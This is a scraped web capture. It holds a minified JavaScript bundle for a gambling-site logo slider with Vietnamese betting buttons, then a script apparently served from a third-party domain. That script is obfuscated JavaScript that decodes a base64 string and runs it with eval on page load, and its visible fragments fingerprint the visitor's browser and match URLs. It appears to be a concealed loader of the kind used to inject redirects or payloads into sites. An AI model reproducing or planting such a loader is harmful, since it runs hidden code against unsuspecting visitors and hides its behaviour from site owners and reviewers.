TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Wy(l){var i,r=l.beat,s=l.fade,f=l.beatFade,c=l.bounce,m=l.shake,p=l.flash,g=l.spin,h=l.spinPulse,y=l.spinReverse,S=l.pulse,x=l.fixedWidth,D=l.inverse,w=l.border,R=l.listItem,q=l.flip,_=l.size,G=l.rotation,Y=l.pull,Z=(i={"fa-beat":r,"fa-fade":s,"fa-beat-fade":f,"fa-bounce":c,"fa-shake":m,"fa-flash":p,"fa-spin":g,"fa-spin-reverse":y,"fa-spin-pulse":h,"fa-pulse":S,"fa-fw":x,"fa-inverse":D,"fa-border":w,"fa-li":R,"fa-flip":q===!0,"fa-flip-horizontal":q==="horizontal"||q==="both","fa-flip-vertical":q==="vertical"||q==="both"},pa(i,"fa-".concat(_),typeof _<"u"&&_!==null),pa(i,"fa-rotate-".concat(G),typeof G<"u"&&G!==null&&G!==0),pa(i,"fa-pull-".concat(Y),typeof Y<"u"&&Y!==null),pa(i,"fa-swap-opacity",l.swapOpacity),i);return Object.keys(Z).map(function(B){return Z[B]?B:null}).filter(function(B){return B})}function $y(l){return l=l-0,l===l}function td(l){return $y(l)?l:(l=l.replace(/[\-_\s]+(.)?/g,function(i,r){return r?r.toUpperCase():""}),l.substr(0,1).toLowerCase()+l.substr(1))}var e1=["style"];function t1(l){return l.charAt(0).toUpperCase()+l.slice(1)}function n1(l){return l.split(";").map(function(i){return i.trim()}).filter(function(i){return i}).reduce(function(i,r){var s=r.indexOf(":"),f=td(r.slice(0,s)),c=r.slice(s+1).trim();return f.startsWith("webkit")?i[t1(f)]=c:i[f]=c,i},{})}function nd(l,i){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(typeof i=="string")return i;var s=(i.children||[]).map(function(g){return nd(l,g)}),f=Object.keys(i.attributes||{}).reduce(function(g,h){var y=i.attributes[h];switch(h){case"class":g.attrs.className=y,delete i.attributes.class;break;case"style":g.attrs.style=n1(y);break;default:h.indexOf("aria-")===0||h.indexOf("data-")===0?g.attrs[h.toLowerCase()]=y:g.attrs[td(h)]=y}return g},{attrs:{}}),c=r.style,m=c===void 0?{}:c,p=Ky(r,e1);return f.attrs.style=Bt(Bt({},f.attrs.style),m),l.apply(void 0,[i.tag,Bt(Bt({},f.attrs),p)].concat(Xr(s)))}var ad=!1;try{ad=!0}catch{}function a1(){if(!ad&&console&&typeof console.error=="function"){var l;(l=console).error.apply(l,arguments)}}function ld(l){if(l&&Oi(l)==="object"&&l.prefix&&l.iconName&&l.icon)return l;if(Yr.icon)return Yr.icon(l);if(l===null)return null;if(l&&Oi(l)==="object"&&l.prefix&&l.iconName)return l;if(Array.isArray(l)&&l.length===2)return{prefix:l[0],iconName:l[1]};if(typeof l=="string")return{prefix:"fas",iconName:l}}function Zr(l,i){return Array.isArray(i)&&i.length>0||!Array.isArray(i)&&i?pa({},l,i):{}}var id={border:!1,className:"",mask:null,maskId:null,fixedWidth:!1,inverse:!1,flip:!1,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,spinPulse:!1,spinReverse:!1,beat:!1,fade:!1,beatFade:!1,bounce:!1,shake:!1,symbol:!1,title:"",titleId:null,transform:null,swapOpacity:!1},fl=He.forwardRef(function(l,i){var r=Bt(Bt({},id),l),s=r.icon,f=r.mask,c=r.symbol,m=r.className,p=r.title,g=r.titleId,h=r.maskId,y=ld(s),S=Zr("classes",[].concat(Xr(Wy(r)),Xr((m||"").split(" ")))),x=Zr("transform",typeof r.transform=="string"?Yr.transform(r.transform):r.transform),D=Zr("mask",ld(f)),w=qy(y,Bt(Bt(Bt(Bt({},S),x),D),{},{symbol:c,title:p,titleId:g,maskId:h}));if(!w)return a1("Could not find icon",y),null;var R=w.abstract,q={ref:i};return Object.keys(r).forEach(function(_){id.hasOwnProperty(_)||(q[_]=r[_])}),l1(R[0],q)});fl.displayName="FontAwesomeIcon",fl.propTypes={beat:me.bool,border:me.bool,beatFade:me.bool,bounce:me.bool,className:me.string,fade:me.bool,flash:me.bool,mask:me.oneOfType([me.object,me.array,me.string]),maskId:me.string,fixedWidth:me.bool,inverse:me.bool,flip:me.oneOf([!0,!1,"horizontal","vertical","both"]),icon:me.oneOfType([me.object,me.array,me.string]),listItem:me.bool,pull:me.oneOf(["right","left"]),pulse:me.bool,rotation:me.oneOf([0,90,180,270]),shake:me.bool,size:me.oneOf(["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:me.bool,spinPulse:me.bool,spinReverse:me.bool,symbol:me.oneOfType([me.bool,me.string]),title:me.string,titleId:me.string,transform:me.oneOfType([me.string,me.object]),swapOpacity:me.bool};var l1=nd.bind(null,He.createElement);function i1(){const l=Te.useRef(null),i=Te.useRef(null),[r,s]=Te.useState(!1),[f,c]=Te.useState([]),m=p=>{p&&window.open(p,"_blank","noopener,noreferrer")};return Te.useEffect(()=>{s(!0)},[]),Te.useEffect(()=>{fetch("/wp-json/betting-slider/v1/logos").then(p=>p.json()).then(p=>{const g=p.map((h,y)=>({id:y,imgLogo:h.logo,betNow:"Đặt cược",promo:"Ưu đãi",urlBrand:h.link||"/"}));c(g)})},[]),tt.jsx(tt.Fragment,{children:tt.jsxs("div",{className:"wrap",children:[tt.jsx("button",{ref:l,className:"btnPrev btnNavigate",children:tt.jsx(fl,{icon:Xv,size:"2x",color:"white"})}),tt.jsx("button",{ref:i,className:"btnNext btnNavigate",children:tt.jsx(fl,{icon:qv,size:"2x",color:"white"})}),r&&tt.jsx(Xf,{autoplay:{delay:2500},slidesPerView:9,spaceBetween:10,centeredSlides:!0,pagination:{clickable:!0},loop:!0,modules:[Yv,jv],navigation:{prevEl:l.current,nextEl:i.current},breakpoints:{0:{slidesPerView:3},549:{slidesPerView:4},768:{slidesPerView:6},1024:{slidesPerView:9}},children:f.map((p,g)=>tt.jsx(Qf,{children:tt.jsxs("div",{className:"wrapImg",onClick:()=>m(p.urlBrand),children:[tt.jsx("img",{src:p.imgLogo,alt:""}),tt.jsxs("button",{className:"betnow",children:[p.betNow,tt.jsx(fl,{icon:Vv,size:"1x",color:"white"})]}),tt.jsx("button",{className:"promo",children:p.promo})]})},g))})]})})}class s1 extends HTMLElement{connectedCallback(){const i=document.createElement("div");i.className="betting-slider",this.appendChild(i),ug.createRoot(i).render(tt.jsx(i1,{}))}}customElements.define("betting-slider",s1)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
